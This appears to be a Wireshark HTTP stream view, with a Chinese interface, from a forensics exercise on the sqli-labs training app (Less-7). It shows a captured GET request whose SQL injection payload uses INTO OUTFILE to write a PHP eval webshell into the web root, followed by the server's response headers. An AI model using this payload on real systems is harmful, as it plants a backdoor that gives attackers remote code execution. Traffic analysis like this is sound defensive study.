 Wireshark · 追踪 HTTP 流 (tcp.stream eq 75) · SmallSword.pcapng
GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_PO
ST[%226ea280898e404bfabd0ebb702327b18f%22]);?%3E%22%20into%20outfile%20%22D:\\phpStud
y\\PHPTutorial\\WWW\\sqlii\\Less-7\\info1.php%22 HTTP/1.1
Host: 192.168.77.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:24:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 691
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-7 Dump into Outfile</title>
分组 3075。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1492 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help